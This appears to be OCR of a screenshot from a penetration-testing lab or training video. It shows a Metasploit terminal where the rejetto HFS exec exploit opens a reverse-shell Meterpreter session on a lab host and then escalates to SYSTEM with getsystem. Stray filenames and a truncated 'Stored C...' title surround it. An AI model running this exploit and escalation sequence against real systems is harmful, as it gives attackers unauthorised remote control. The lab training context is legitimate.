 Vulnerability: Stored C...
Kazam
skillsuser@IRskills: ~
skillsuser@IRskills: ~
skillsuser@IRskills: ~
skillsuser@IRskills: ~
skillsuser@IRskills: ~
03:00 PM
skillsuser@IRskills:~
File Actions Edit View Help
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.248.11:4444
[*] Using URL: http://0.0.0.0:8080/hoJMhnCE
[*] Local IP: http://192.168.248.11:8080/hoJMhnCE
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /hoJMhnCE
[*] Sending stage (180291 bytes) to 192.168.248.4
[*] Meterpreter session 3 opened (192.168.248.11:4444 → 192.168.248.4:53355) at 2021-09-11 15:00:14 -0500
[!] Tried to delete %TEMP%\jMPTmkidoBWSv.vbs, unknown result
[*] Server stopped.
meterpreter >
meterpreter > getsystem 4
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
telnet.pca... versionsca... misty.txt telnetsessio... svscanftp....
1:00 PM